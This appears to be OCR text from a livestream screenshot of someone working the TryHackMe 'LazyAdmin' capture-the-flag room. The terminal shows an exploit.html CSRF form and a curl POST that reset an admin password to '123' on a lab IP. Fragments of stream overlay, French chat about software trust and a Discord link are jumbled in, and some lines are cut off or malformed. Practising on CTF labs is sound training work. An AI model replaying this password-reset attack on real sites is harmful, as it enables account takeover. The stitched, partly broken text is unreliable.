 Applications Places Tilix Oct 9 19:42
3/5 Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
127.0.0.1 - - [09/Oct/2022 19:38:16] "POST /exploit.h
^C
Keyboard interrupt received, exiting.
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$
4: nils@kalistream:~/Documents/thm/LazyAdmin
19:41 nils@kalistream:~/Documents/thm/LazyAdmin$ curl -X POST -F 'name=p1'
-F 'value=123' -F 'name=p2' -F 'value=123' -F 'name=email' http://10.10.1
82.117/content/as/index.php?type=password&mod=resetok
BY ADAM CLARKE
CLICK HERE
Array
propriétaire (antivirus compris).
ETHERCORUM
a un moment, c'est "fait ton choix : un
programme fait par des américains, des
chinois, ou des russes ? choisi ton maitre,
camarade".
PARADOZ3
@GnuPG c'est ce à quoi je pensais... Linux
c'est fait par des gens du monde entier,
Debian, Ubuntu aussi. Du coup, on devrait
tout couper si on suivait cette logique.
GNUPG
p1=123 p2=123 plutôt ?
BACK
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils